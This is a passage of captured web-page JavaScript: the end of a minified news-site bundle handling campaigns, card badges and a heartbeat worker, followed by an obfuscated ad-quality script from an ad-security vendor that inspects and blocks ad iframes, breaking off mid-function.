URLSearchParams(window.location.search),window.HP.params.isWebview&&"true"===t.get("non_us_storefront"))return!1;var r=n.departmentSlug,o=n.sectionSlug,a=n.tags,i=void 0===a?[]:a,u=n.isAdsFree,l=n.layout;return!(function(e,t){var n;return null==e||null===(n=e.departments)||void 0===n?void 0:n.includes(t)}(e,r)||function(e,t){var n;return null==e||null===(n=e.sections)||void 0===n?void 0:n.includes(t)}(e,o)||function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return!!Array.isArray(n)&&(null==e||null===(t=e.tags)||void 0===t?void 0:t.some((function(e){if(e.endsWith("*")){var t=e.slice(0,-1);return n.some((function(e){return e.startsWith(t)}))}return n.includes(e)})))}(e,i)||function(e,t){var n;return t&&(null==e||null===(n=e.tiers)||void 0===n?void 0:n.includes("ad_free"))}(e,u)||function(e,t){var n;return null==e||null===(n=e.layouts)||void 0===n?void 0:n.includes(t)}(e,l))}(o,{departmentSlug:n.departmentSlug,sectionSlug:n.sectionSlug,tags:n.tags,isAdsFree:u,layout:n.layout}))return{};var l="default";return"bpage"!==n.pageType&&"apage"!==n.pageType||(l=n.departmentSlug||"default"),function(e,t){var n,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:null,a=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default")||"default";"lifestyle"===a?a="life":"politics-news"===a&&(a="politics");var i=(null==e||null===(n=e[t])||void 0===n?void 0:n.default)||{},u=Br({},i);if("default"!==a){var l,s=null==e||null===(l=e[t])||void 0===l?void 0:l[a];s&&Object.keys(s).length>0&&(u=function(e,t){var n={};return Object.entries(t).forEach((function(t){var r=(0,O.A)(t,2),o=r[0],a=r[1],i=e[o]||[],u=(0,A.A)(a);i.forEach((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];n.length>0&&(a.some((function(e){var t,r=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return n.some((function(e){return r.some((function(t){return e.toLowerCase()===t.toLowerCase()}))}))}))||u.push(e))})),n[o]=u})),Object.entries(e).forEach((function(e){var r=(0,O.A)(e,2),o=r[0],a=r[1];if(!t[o]){var i=a.filter((function(e){var t;return((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length>0}));i.length>0&&(n[o]=i)}})),n}(i,s),i.nav&&!s.nav&&(u.nav=i.nav))}var c={};return Object.entries(u).forEach((function(e){var t=(0,O.A)(e,2),n=t[0],a=t[1];if("nav"!==n&&"bigBanner"!==n){var i;if(r.length>0&&(i=a.find((function(e){var t,n=(null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[];return 0!==n.length&&n.some((function(e){return r.some((function(t){return t.toLowerCase()===e.toLowerCase()}))}))}))),i||(i=a.find((function(e){var t;return 0===((null===(t=e.targeting_criteria)||void 0===t||null===(t=t.tag)||void 0===t?void 0:t.include)||[]).length}))),!i){var u,l=(0,O.A)(a,1)[0];0===((null==l||null===(u=l.targeting_criteria)||void 0===u||null===(u=u.tag)||void 0===u?void 0:u.include)||[]).length&&(i=l)}i&&(i=function(e,t,n){return["end_article","toaster_web","liveblog","apple_news"].includes(e)&&t&&t.data&&n?Br(Br({},t),{},{data:Br(Br({},t.data),{},{fpPlansData:n})}):t}(n,i,o),i&&i.metadata&&i.metadata.flags&&(i=Br(Br({},i),{},{data:Br(Br({},i.data),{},{flags:i.metadata.flags})})),c[n]=i)}})),c}(a,n.pageType,l,n.tags,i)},Gr=function(){var t=(0,e.A)(n().mark((function e(){var t,r,o,a,i;return n().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=null===(t=window.HP.params)||void 0===t?void 0:t.isWebview,o="".concat(origin,r?"/client/campaigns/app":"/client/campaigns"),e.next=5,fetch(o);case 5:if(!(a=e.sent).ok){e.next=14;break}return e.next=9,a.json();case 9:i=e.sent,window.HP.campaigns=i,window.HP.campaigns.getFilteredCampaigns=Vr,e.next=15;break;case 14:window.HP.campaigns={successful_fetch:!1};case 15:e.next=21;break;case 17:e.prev=17,e.t0=e.catch(0),console.error("Failed to fetch campaign data:",e.t0),window.HP.campaigns={successful_fetch:!1};case 21:window.dispatchEvent(new CustomEvent("campaignsDataReady",{detail:window.HP.campaigns}));case 22:case"end":return e.stop()}}),e,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}();if(window.HP.campaigns={successful_fetch:!1},$r&&Gr(),o(61332),window.HP.params.isFrontFlex){var Kr="js-has-trending-card",Zr=window.HP.params.trendingEntryIDs,Qr={trending:0},Jr=new WeakSet,Yr=function(e,t){var n=e.closest(".card[data-vars-item-type]");if(n){var r=n.getAttribute("data-vars-item-type"),o="card"===r?"card_".concat(r,"=").concat(t):"".concat(r,"&badge=").concat(t);n.setAttribute("data-vars-item-type",o)}},Xr=function(){document.querySelectorAll(".front-page-content .js-can-badge, .front-page-top .js-can-badge").forEach((function(e){!function(e){var t=e.dataset,n=t.timestamp,r=t.varsItemName;if(!Jr.has(e)){var o;Jr.add(e);try{o=JSON.parse(e.dataset.badge)}catch(e){o={}}var a=o,i=a.start_time,u=a.end_time,l=a.value,s=a.bg_color,c=a.label,d=a.text_color,f=!!l,p=!!c,m=e.closest(".zone"),h=e.querySelector(".card__text__top");if(h){var v,g,y=Date.now();i&&(v=new Date(i).getTime()),u&&(g=new Date(u).getTime());var b=!1;if(f&&y>=v&&(!g||y<g)){b=!0;var w=document.createElement("div");if(p)w.className="card__badge card__badge--custom",w.style.backgroundColor=s,w.style.color=d,w.innerHTML=c;else if("live"===l)w.className="card__badge card__badge--liveblog",w.innerHTML="LIVE";else{w.className="card__badge card__badge--".concat(l);var _=l.replace("-"," ").toUpperCase();"last-chance"===l&&(_="".concat(_,"!")),w.innerHTML=_}h.classList.add("card__text__top--has-badge"),Yr(e,l),h.appendChild(w)}var x=y-n;if(x<36e5){if(!b){e.classList.add("js-new"),b=!0;var k=document.createElement("div");k.className="card__new",k.innerHTML="NEW",Yr(e,"new"),h.appendChild(k)}var S=Math.floor(x/6e4);e.classList.add("js-timestamp");var T=document.createElement("div");T.className="card__timestamp",T.innerHTML=S<1?"a few sec ago":"".concat(S," min ago"),h.classList.add("card__text__top--has-badge"),h.appendChild(T)}if(!b&&Qr.trending<2&&!m.classList.contains(Kr)&&Zr.includes(r)){b=!0,e.classList.add("js-trending"),m.classList.add(Kr),Qr.trending+=1;var P=document.createElement("div");P.className="card__badge card__badge--trending",P.innerHTML="TRENDING",h.classList.add("card__text__top--has-badge"),Yr(e,"trending"),h.appendChild(P)}}}}(e)})),window.doImpressions("badgeCards")};0===document.querySelectorAll(".js-card-flex-pro.js-can-badge").length?(console.log("[badges] No FlexPro cards with badges, processing immediately"),Xr()):ee(".js-card-flex-pro.js-can-badge",Xr,"badges",[".js-can-have-flex-pro"])}o(81750),document.addEventListener("abeagleEventCambria",(function(){if("on"===er("hp_client_crash_monitor")){var e=!0;window.lifecycle.addEventListener("statechange",(function(t){e=!!["active","passive"].includes(t.newState)})),window.waitForGlobal((function(){return!!window.HP}),(function(){var t,n;if(((n=navigator.userAgent).indexOf("Chrome")>-1&&-1===n.indexOf("Edge")&&-1===n.indexOf("OPR")&&-1===n.indexOf("Edg")||n.indexOf("CriOS")>-1)&&window.Worker&&(null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||!t.isPreview)&&window.HP.params.resourceType){console.log("Starting heartbeat worker");var r=new Worker("/heartbeatWorker.js"),o=window.HP.params,a=o.device,i=o.edition,u=o.theme,l=o.resourceType,s=o.isFront,c=o.features,d=o.abRaptiveTest,f=c.adsFree,p=s?"front":l,m=(d||{}).variant,h="raptive"===m||"control"===m?m:"unknown";setInterval((function(){return r.postMessage({type:"heartbeat",time:Date.now(),shouldPoll:e,device:a,edition:i,theme:u,pageType:p,adsFree:f,abRaptive:h})}),1e3)}}))}}),{once:!0}),window.HP.params.abCrashMonitorFlag.ready=!0,"loading"!==document.readyState?zt():document.addEventListener("DOMContentLoaded",zt,{once:!0}),window.getProfile=v.A})()})();
//# sourceMappingURL=news.8a87dc8914af82b80ae4.js.map

--- FILE ---
content_type: application/javascript
request_url: https://tagan.adlightning.com/buzzfeed/op.js
body_size: 11214
content:
(function(d,h){var hu=ftmFmd3,B=d();while(!![]){try{var Q=parseInt(hu(0x1c4))/0x1+parseInt(hu(0x19f))/0x2*(parseInt(hu(0x210))/0x3)+parseInt(hu(0x1e4))/0x4+-parseInt(hu(0x1f1))/0x5+parseInt(hu(0x24c))/0x6*(parseInt(hu(0x1a2))/0x7)+-parseInt(hu(0x238))/0x8*(-parseInt(hu(0x199))/0x9)+parseInt(hu(0x1c3))/0xa*(-parseInt(hu(0x1ed))/0xb);if(Q===h)break;else B['push'](B['shift']());}catch(k){B['push'](B['shift']());}}}(ftmFmd2,0x1ea15));var xop=function(d2){var hm=ftmFmd3,d3=(function(){var hb=!![];return function(hf,hC){var hg=hb?function(){var hW=ftmFmd3;if(hC){var hT=hC[hW(0x1c0)](hf,arguments);return hC=null,hT;}}:function(){};return hb=![],hg;};}()),d4=d3(this,function(){var hK=ftmFmd3;return d4[hK(0x1eb)]()[hK(0x1ec)](hK(0x24d))[hK(0x1eb)]()[hK(0x22b)](d4)[hK(0x1ec)](hK(0x24d));});d4();function d5(hb){var hV=ftmFmd3,hf=0x0;if(0x0===hb[hV(0x1de)])return''+hf;for(var r=0,n=hb.length;r<n;r+=1)hf=(hf<<5)-hf+hb.charCodeAt(r),hf|=0;return(0x5f5e100*hf)[hV(0x1eb)](0x24);}var d6=function(){};function d7(hb,hf){for(var r=Object.getPrototypeOf(hb);hf in r&&!Object.prototype.hasOwnProperty.call(r,hf);)r=Object.getPrototypeOf(r);return r;}var d8=hm(0x213),d9=hm(0x1e2),dd='blover',dh='getcdo',dB='getcdw',dQ=hm(0x245),dk=hm(0x242),dr=hm(0x226),dn='hanaubi',dO=hm(0x1f3),dt='haubisf',dD='hanbla',dN=hm(0x241),db='repdfn',df=hm(0x23e),dC='repdat',dg=hm(0x21a),dT=hm(0x220),dG=function(){return d5(navigator['userAgent']);},dL=function(hb){return d5(hb+'-'+navigator['userAgent']);};function dZ(hb,hf){var hC=dL(hb),hg=dG();window[hC]||Object['defineProperty'](window,hC,{'value':function(hT){return hT===hg?hf:d6;}});}var dx=function(hb,hf){return hb?hb(hf):d6;};function da(hb){var hs=hm;for(var hf=[],hC=arguments[hs(0x1de)]-0x1;0x0<hC--;)hf[hC]=arguments[hC+0x1];var hg=dL(hb);if(window[hg]){var hT=dG();return hb===dg||hb===d9||hb===dd||hb===dk?window[hg](hT):dx(window[hg],hT)[hs(0x1c0)](void 0x0,hf);}return!0x1;}function dy(hb){var hU=hm;if(function(hg){try{return hg!==hg.top;}catch(e){return 1;}}(hb)){var hf;try{hf=((hC=hb[hU(0x1ba)]['location'])&&hC[hU(0x1d7)]&&0x1<=hC[hU(0x1d7)][hU(0x1de)]?hC[hU(0x1d7)][hC[hU(0x1d7)][hU(0x1de)]-0x1]:null)||function(hg){var hH=hU;try{hg[hH(0x223)]['location'][hH(0x1eb)]();for(var e,r='';(e=e?e.parent:hg).document&&e.document.referrer&&(r=e.document.referrer),e!==hg.top;);return r;}catch(hT){return hg[hH(0x1ba)][hH(0x1df)];}}(hb);}catch(hg){}if(hf)return hf[hU(0x1eb)]();}var hC;return hb[hU(0x23d)][hU(0x1eb)]();}var dj={'PLACEMENT_REPORT_RATIO':0.01,'NEVER_BLOCK_REPORT_RATIO':0.01,'BLOCKER_ERROR_REPORT_RATIO':0.01,'LOG_ONLY':!0x1,'INCLUSIVE_WHITELIST':!0x1,'INCLUDE_BLOCKER':!0x0,'LOCAL_FRAME_BLOCK_MESSAGE':!0x1,'REPORT_RATIO':0x1},dc=hm(0x19a),di='data:text/plain,https://www.adlightning.com',dE=Object[hm(0x1a8)]({'SAFE_FRAMES_SUPPORTED':!0x0,'FORCE_SANDBOX':!0x0,'SITE_ID':hm(0x1c8),'MAX_FRAME_REFRESHES':0x2,'VERSION':'1.0.0+d0c0a0e','SCRIPT_CDN_HOST':hm(0x228),'INJECT_INTO_SAFEFRAMES':!0x1,'BLOCKER_OPTIONS':{},'WRAP_TOP_WINDOW':!0x0,'POTENTIAL_REDIRECT_REPORT_RATIO':0.2,'BLACKLIST_VERSION':hm(0x231),'BLOCKER_VERSION':'b-d0c0a0e-4fe30a5f','USER_FEEDBACK_BUTTON_POSITION':null,'SITE_NETWORK_CODE':null,'AD_UNIT_EXCLUSION':null,'REFRESH_EMPTY_SLOT_INTERVAL':0x7530,'INCLUDED_BIDDER':!0x1,'ADL':hm(0x1ab),'OP_EXIST_REPORT_RATIO':0.01});function dq(hb){var B0=hm,hf=dE[B0(0x19e)]+'/'+dE[B0(0x1ce)]+'/'+hb;return-0x1<dE[B0(0x19e)][B0(0x1f6)]('.cloudfront.net')&&(hf=dE[B0(0x19e)]+'/'+hb),hf;}function dX(){var B1=hm;return'adltag_'+Date['now']()[B1(0x1eb)](0x24)+'_'+Math[B1(0x1ef)]()[B1(0x1eb)](0x24)['substring'](0x2)['split']('')[B1(0x24b)](function(hb){var B2=B1;return Math[B2(0x1ef)]()<0.5?hb[B2(0x249)]():hb;})['join']('');}function dz(){var B3=hm;return Math['round'](0x5f5e100*Math[B3(0x1ef)]())+'_'+dE[B3(0x1ce)];}Math[hm(0x1cb)](0x5f5e100*Math[hm(0x1ef)]())[hm(0x1eb)]();var dl={'Blacklist':0x0,'MarkupAccumulate':0x1,'PrePlacement':0x2,'PostPlacement':0x3,'Error':0x5,'PotentialRedirect':0x6,'UserReported':0x7,'Sandbox':0x8,'HAI':0xa,'EmptySlot':0xb,'VVSlot':0xc,'FallbackTag':0xe,'InvalidDimension':0xf,'ADLHeavyAd':0x10,'MutedAudio':0x11};function dJ(hb){var B4=hm,hf;hb&&hb[B4(0x234)]&&-0x1===hb[B4(0x234)][B4(0x23f)]['indexOf'](dc)&&-0x1===hb['documentElement'][B4(0x23f)][B4(0x1f6)](di)&&((hf=hb[B4(0x224)](B4(0x1e6)))['src']=di,hf[B4(0x22e)]=B4(0x1bc),hb[B4(0x21b)]?hb[B4(0x21b)][B4(0x1b9)](hf):hb[B4(0x1f2)]&&hb['head'][B4(0x1b9)](hf));}function dp(hb,hf,hC){var B5=hm,hg={};hC||(hg[B5(0x1fc)]=!0x0),hg[B5(0x209)]=dE[B5(0x1ce)],hg['wv']=dE['VERSION'];var hT=da(d9),hG=da(dd);return hT&&hG?(hg['blv']=hT,hg['bv']=hG):(hg[B5(0x207)]=dj[B5(0x21e)],hg['bv']=dj[B5(0x1f8)]),hg[B5(0x204)]=dX(),hg['au']=hb||hg['currentTagId'],hC&&(da(d8,hg['au']),da(dT,hg)),hg[B5(0x1a5)]=dy(window),hg[B5(0x202)]={'advertiserId':B5(0x1a6),'campaignId':B5(0x1a6),'creativeId':'n/a','lineitemId':'n/a','adServer':hf},hg;}function dF(hb,hf){var B6=hm;Math[B6(0x1ef)]()<dj[B6(0x247)]&&da(df,dl[B6(0x1b2)],hb,{'markup':hf});}function dP(hb,hf,hC){var B7=hm,hg=hC[B7(0x246)],hT=hg[B7(0x22d)]||hg['parentWindow'];da(dN,hT);}function dA(hb,hf){var B8=hm;hb&&hf&&hf['au']&&hf['currentTagId']&&(hb['id']&&hb['id']!==hf['au']||!hb['id']&&!hb[B8(0x1e3)](B8(0x1c1)))&&hb[B8(0x1ae)]('tagId',hf[B8(0x204)]);}function dR(hb,hf,hC,hg,hT,hG){var B9=hm,hL,hZ,hx,ha,hy,hj=da(dQ,hf);hj&&(hL=hj[B9(0x1d3)],hZ=hj[B9(0x20a)],dA(hf,hx=dp(hf['id']||'',hT,!0x0)),dJ(hf[B9(0x1e9)]),hG?(hx[B9(0x205)]=!0x0,hG&&(hx['patched']=!0x1),da(db,hx,!0x0,hf[B9(0x22a)],null,!0x1),hx[B9(0x205)]=!hx[B9(0x205)],ha=dz(),hf[B9(0x22a)][B9(0x1c2)]=ha,hf[B9(0x22a)][ha]={'tagDetails':hx}):((hy=d7(hj,B9(0x20a)))[B9(0x20a)]=da(dB,null,hL,hZ,hx),hy[B9(0x1d3)]=da(dh,null,hL,hZ,hx)));}var dw={'childList':!0x0,'subtree':!0x0};function dM(hb){var Bd=hm;if(hb&&!hb['wrapped']&&(hC=hb,dj[Bd(0x206)]||(dj['IGNORED_ITEMS']='locator'[Bd(0x1f4)]()['toLowerCase']()[Bd(0x1f0)](',')[Bd(0x24b)](function(hg){var Bh=Bd;return hg[Bh(0x1f4)]();})),!dj['IGNORED_ITEMS'][Bd(0x1a1)](function(hg){var BB=Bd;return hg&&-0x1<hC['outerHTML'][BB(0x1a4)]()[BB(0x1f6)](hg);}))){dJ(hb[Bd(0x1e9)]);var hf=hb[Bd(0x22a)];if(hf&&function(hg,hT){var BQ=Bd,hG=dp(hg['id']||hg[BQ(0x1e1)],BQ(0x219),!0x0);hG['tagMarkup']=''+hg[BQ(0x23f)]+hT[BQ(0x1ba)][BQ(0x234)][BQ(0x23f)];var hL=da(dr,hG,dj[BQ(0x1a7)]);if(delete hG[BQ(0x1d9)],hL){dA(hg,hG),hG[BQ(0x205)]=!0x1,da(db,hG,!0x0,hT,null,!0x1),hG[BQ(0x205)]=!0x0;var hZ=dz();return hT['onPageSiteId']=hZ,hT[hZ]={'tagDetails':hG};}}(hb,hf))return hb[Bd(0x1a0)]=!0x0;}var hC;}function dI(hb){hb.forEach(function(e){try{'childList'===e.type&&e.addedNodes&&0<e.addedNodes.length&&e.addedNodes.forEach(function(e){try{'IFRAME'===e.nodeName&&dM(e);}catch(e){}});}catch(e){}});}var dv={},dS={'ctxtWindow':null,get 'window'(){var Bk=hm;return this[Bk(0x215)]||window;},set 'window'(hb){this['ctxtWindow']=hb;},get 'document'(){var Br=hm;return this[Br(0x222)]?this['window'][Br(0x1ba)]:null;},get 'inSafeFrame'(){var Bn=hm,hb,hf=((hb=this[Bn(0x222)])?hb['location']?hb[Bn(0x23d)][Bn(0x1e5)]?hb[Bn(0x23d)][Bn(0x1e5)]:hb['location'][Bn(0x22c)]+'//'+hb[Bn(0x23d)][Bn(0x1ca)]+(hb[Bn(0x23d)][Bn(0x1f9)]?':'+hb[Bn(0x23d)][Bn(0x1f9)]:''):hb[Bn(0x1e5)]:'')||'';return 0x0<=hf[Bn(0x1f6)](Bn(0x214))||0x0<=hf[Bn(0x1f6)](Bn(0x1db));},'reset':function(){var BO=hm;this[BO(0x215)]=null;}};'undefined'!=typeof btoa||String;var dY=[];dY[hm(0x227)](hm(0x1b5)),dY[hm(0x227)](hm(0x1b9)),dY[hm(0x227)]('insertBefore'),dY[hm(0x227)](hm(0x19d)),dY['push'](hm(0x237)),dY[hm(0x227)](hm(0x203));var du=[];du['push'](hm(0x20a)),du[hm(0x227)](hm(0x1bd));var dW=[];dW[hm(0x227)](hm(0x20c)),dW['push'](hm(0x244)),dW['push'](hm(0x1d1)),dW['push'](hm(0x19b)),dW['push']('replaceWith'),[][hm(0x227)](hm(0x23a));var dK=[];function dV(hb,hf){var Bt=hm;void 0x0===hf&&(hf=',');try{var hC=hb['toLowerCase']()['trim']();if(hC)return hC[Bt(0x1f0)](hf)['map'](function(hg){return hg['trim']();})[Bt(0x20e)](function(hg){return''!==hg;});}catch(hg){}return null;}function dm(hb){var BD=hm;return d5(BD(0x20d)+hb+'-'+navigator[BD(0x1a3)]);}function ds(hb){return hb['getSlotElementId']();}function dU(hb,hf,hC){var n=null,a=hb.googletag;return a&&'function'==typeof a.pubads&&(n=(a.pubads().getSlots()||[]).find(function(e){return hC(e)===hf;})),n;}function dH(hb){var BN=hm,hf={};return hf[BN(0x209)]=dE[BN(0x1ce)],hf['wv']=dE[BN(0x1ad)],'bl-null'!==dE[BN(0x21e)]&&'b-null'!==dE[BN(0x1f8)]?(hf[BN(0x207)]=dE[BN(0x21e)],hf['bv']=dE[BN(0x1f8)]):(hf[BN(0x207)]=dj[BN(0x21e)],hf['bv']=dj[BN(0x1f8)]),hf[BN(0x1a5)]=dy(window),hf['adServerDetails']={'advertiserId':BN(0x1a6),'campaignId':BN(0x1a6),'creativeId':BN(0x1a6),'lineitemId':'n/a','adServer':BN(0x235)},hf[BN(0x204)]=dX(),hf['au']=hb||hf['currentTagId'],da(d8,hf['au']),da(dT,hf),hf;}dK[hm(0x227)](hm(0x1bb)),dK[hm(0x227)](hm(0x218)),dK[hm(0x227)](hm(0x1e1)),[]['push'](hm(0x1bb)),Image,window[hm(0x1aa)],window['navigator'][hm(0x23b)],window[hm(0x208)],window[hm(0x21d)],navigator&&navigator['userAgent']&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[hm(0x243)](navigator[hm(0x1a3)]);var h0={'IFRAME':[{'ruleName':hm(0x201),'match':{'tagName':hm(0x217),'id':hm(0x1c5),'name':hm(0x1c5),'src':''},'handlers':{'beforeInsert':null,'afterInsert':null}},{'ruleName':'dfp_sf','match':{'tagName':'iframe','id':hm(0x1c5),'src':hm(0x22f)},'handlers':{'beforeInsert':null}}]};h0[hm(0x211)][hm(0x227)]({'ruleName':'dfp_custom','match':{'tagName':hm(0x217),'id':[hm(0x1e0),hm(0x1af)],'src':hm(0x1c6)},'handlers':{'beforeInsert':null,'afterInsert':null}});var h1={'ruleName':hm(0x235),'match':{'tagName':hm(0x217),'title':hm(0x19c),'src':''},'handlers':{'beforeInsert':function(hb,hf,hC){var Bb=hm,hg=hC['ownerDocument'],hT=hg[Bb(0x22d)]||hg[Bb(0x1b1)];da(dN,hT);},'afterInsert':function(hb,hf,hC){var Bf=hm,hg,hT,hG,hL,hZ,hx,ha=da(dQ,hf);ha?(hg=ha[Bf(0x1d3)],hT=ha['write'],hG=dH(hC['id']),dA(hf,hG),(hL=d7(ha,Bf(0x20a)))[Bf(0x20a)]=da(dB,null,hg,hT,hG),hL[Bf(0x1d3)]=da(dh,null,hg,hT,hG)):(hZ=0x0,hx=window[Bf(0x198)](function(){var Bg=Bf;try{var hy;hf['contentDocument']?(hy=dH(''),function(hj,hc){var BC=ftmFmd3,hi=hj['createElement'](BC(0x24a)),hE=hj[BC(0x224)]('script');hi[BC(0x1bb)]=dq(dE['BLOCKER_VERSION'])+BC(0x1b4),hi[BC(0x1cc)]=BC(0x1b6),hE[BC(0x1cc)]=BC(0x1b6);var hq=dz(),hX=BC(0x1ac)+hq+BC(0x1c9)+hq+BC(0x1fd)+hq+BC(0x21c)+hq+BC(0x1dc)+JSON['stringify'](hc)+';',hz=BC(0x1d4)+hq+BC(0x248)+JSON[BC(0x1c7)](dE[BC(0x221)])+BC(0x1fb);hE[BC(0x23a)]=hX+hz;var hl=hj[BC(0x1f2)];hl?hl[BC(0x1da)]?(hl['insertBefore'](hE,hl['firstChild']),hl[BC(0x1f7)](hi,hl['firstChild'])):(hl[BC(0x1b9)](hi),hl[BC(0x1b9)](hE)):hj['body']&&(hj[BC(0x21b)][BC(0x1b9)](hi),hj[BC(0x21b)][BC(0x1b9)](hE));}(hf[Bg(0x1e9)],hy),window[Bg(0x1cf)](hx)):0xa===(hZ+=0x1)&&window[Bg(0x1cf)](hx);}catch(hj){window[Bg(0x1cf)](hx);}},0x32));}}};h0[hm(0x211)][hm(0x227)](h1);var h2={'ruleName':hm(0x24e),'match':{'tagName':hm(0x217),'class':'omid-elem','src':hm(0x1d5)},'handlers':{'beforeInsert':dP,'afterInsert':dR}};h0[hm(0x211)][hm(0x227)](h2);var h3={'ruleName':hm(0x1b0),'match':{'tagName':hm(0x217),'width':'100%','height':hm(0x1f5),'scrolling':'no','src':''},'handlers':{'beforeInsert':dP,'afterInsert':dR}};h0[hm(0x211)][hm(0x227)](h3);var h4={'ruleName':'amazon','match':{'tagName':'iframe','id':hm(0x239),'src':''},'handlers':{'beforeInsert':dP,'afterInsert':dR}};h0[hm(0x211)][hm(0x227)](h4);var h5={'ruleName':'ogury','match':{'tagName':hm(0x217),'id':'ogy-iframe-','src':''},'handlers':{'beforeInsert':dP,'afterInsert':dR}};h0[hm(0x211)]['push'](h5);var h6={'ruleName':'kargo','match':{'tagName':hm(0x217),'class':hm(0x23c),'src':''},'handlers':{'beforeInsert':dP,'afterInsert':dR}};h0[hm(0x211)][hm(0x227)](h6);var h7,h8,h9='*'['toLowerCase']()[hm(0x1f4)]();if(h9)try{'*'===h9?((h7={'ruleName':hm(0x20f),'match':{'tagName':'iframe'},'custom':!0x0,'handlers':{'beforeInsert':dP,'afterInsert':dR}})['ex']=dV(hm(0x1bf),','),h0[hm(0x211)][hm(0x227)](h7)):(h8=[],(h9=h9[hm(0x1f0)]('||'))[hm(0x20b)](function(hb){var BT=hm;try{var hf,hC,hg,hT,hG;!hb[BT(0x1f4)]()||0x2===(hf=hb[BT(0x1f4)]()[BT(0x1f0)](':'))[BT(0x1de)]&&(hC=hf[0x0][BT(0x1f4)](),hg=hf[0x1]['trim'](),0x0<hC[BT(0x1de)]&&!h8[BT(0x1fe)](hC)&&(hT=hg['split'](';'),(hG={'match':{'tagName':BT(0x217)},'custom':!0x0,'handlers':{'beforeInsert':dP,'afterInsert':dR}})['ex']=dV(BT(0x1bf),','),hG[BT(0x232)]=hC,hT[BT(0x20b)](function(hL){var BG=BT,hZ;!hL['trim']()||0x2===(hZ=hL[BG(0x1f4)]()[BG(0x1f0)]('='))['length']&&(hG[BG(0x1d8)][hZ[0x0]['trim']()]=hZ[0x1]['trim']()['split'](','));}),0x2<Object['keys'](hG[BT(0x1d8)])['length']&&(h8['push'](hC),h0['IFRAME'][BT(0x227)](hG))));}catch(hL){}}));}catch(hb){}var hd=[hm(0x1b9)];function hh(hf,hC,hg){var BL=hm;return void 0x0===hg&&(hg=null),Object[BL(0x225)](hC)[BL(0x21f)](function(hT){var BZ=BL,hG=hC[hT],hL=(hf[hT]||hf['getAttribute'](hT)||'')[BZ(0x1a4)]();return Array[BZ(0x230)](hG)?hG['some'](function(hZ){var Bx=BZ;return 0x0<=hL[Bx(0x1f6)](hZ);}):hG===hL||hG&&0x0<=hL[BZ(0x1f6)](hG);});}var hB=h0['IFRAME']['find'](function(hf){var Ba=hm;return Ba(0x1e8)===hf['ruleName'];});function hQ(hf,hC,hg){var Be=hm,hT,hG,hL=Object[Be(0x1a9)](hC,hg);hL&&(hT=hL[Be(0x216)],hG=function(hZ){var By=Be,hx=!0x1;try{if(!this[By(0x236)](By(0x1cd))){var ha=dp(this['id'],'unknown',!0x0);if(!da(dD,ha,hZ,hf+'-'+hg))return hx=!0x0,hT[By(0x1fa)](this,hZ);this[By(0x1ae)](By(0x1cd),!0x0);}return null;}catch(hy){if(!hx)return hT[By(0x1fa)](this,hZ);throw hy;}},hL.set=function(e){return function(hZ,hx,ha){for(var hy=[],hj=arguments.length-3;0<hj--;)hy[hj]=arguments[hj+3];return performance,hx.apply(hZ,hy);}(this,hG,hQ,e);},Object[Be(0x1d2)](hC,hg,hL));}h0[hm(0x211)][hm(0x1be)](function(hf){var Bj=hm;return Bj(0x1ee)===hf[Bj(0x232)];}),h0[hm(0x211)][hm(0x1be)](function(hf){var Bc=hm;return Bc(0x20f)===hf[Bc(0x232)];});var hk=0x0,hr=0x1;function hn(hf,hC){var Bi=hm,hg=hf[Bi(0x224)](Bi(0x24a));return hg[Bi(0x1bb)]=hC,hg[Bi(0x1cc)]=Bi(0x1b6),0x0===hk?hg[Bi(0x1b3)]=!0x0:0x0===hr&&(hg[Bi(0x200)]=!0x0),hg;}function hO(){}var ht={'language':{'configurable':!0x0}};ht['language']['get']=function(){return null;},hO[hm(0x1e7)]=function(){return null;},hO[hm(0x1ff)]=function(){return null;},hO[hm(0x22e)]=function(){return null;},Object[hm(0x1d0)](hO,ht);function hD(hf,hC,hg){var BE=hm;return hf+'['+hC+BE(0x1dd)+hg+'\x22]';}function hN(hf,hC){var Bq=hm;try{var hg=!0x1,hT=!0x1,hG=hC['tagDetails'],hL=(hG&&hG[Bq(0x202)])['adServer'];hf.forEach(function(r){var e,t,n;'childList'===r.type&&r.addedNodes&&0<r.addedNodes.length?r.addedNodes.forEach(function(e){var t=!1;e.outerHTML&&0<e.outerHTML.length&&(hg?r.target.innerHTML='':(hC.id!==r.target.id||hC.content?-1===hC.content.indexOf(e.outerHTML)&&(t=!0,hC.content||(hC.content=e.outerHTML)):(hC.content=e.outerHTML,t=!0),t&&(hg=da(dD,hG,e.outerHTML,'handle_callback_'+hL))&&(r.target.innerHTML='')));}):'attributes'===r.type&&-1<r.target.nodeName.indexOf('VIDEO')&&'src'===r.attributeName&&0<(e=r.target.src).length&&((hg=hg||da(dD,hG,e,'handle_callback_'+hL+'_video_src'))?r.target.outerHTML='':hT||(hT=!0,n=(t=function(e){if(!e)return null;var t,r=null;return e.id&&(r=document.getElementById(e.id)),!r&&e.elemType&&e.attributeType&&e.attributeText&&(t=hD(e.elemType,e.attributeType,e.attributeText),r=document.querySelector(t)),r;}(hC))&&t.outerHTML||r.target.outerHTML,dF(hG,n)));});}catch(e){}hC&&hC.tagDetails&&(hC.tagDetails.blocked=!1);}var Re=['querySelector'],_e={attributes:!(hO.languageOverride=void 0),childList:!0,subtree:!0},be={},Se='buzzfeed';function ye(){if(!(-1!==(hT=(hg=navigator.userAgent).toLowerCase()).indexOf('msie')||-1!==hT.indexOf('trident')||0<=hT.indexOf('opera mini/'))&&window.JSON&&JSON.stringify&&Array.prototype.some&&Array.prototype.every&&['getPrototypeOf','getOwnPropertyNames','defineProperty','keys','freeze'].every(function(e){return 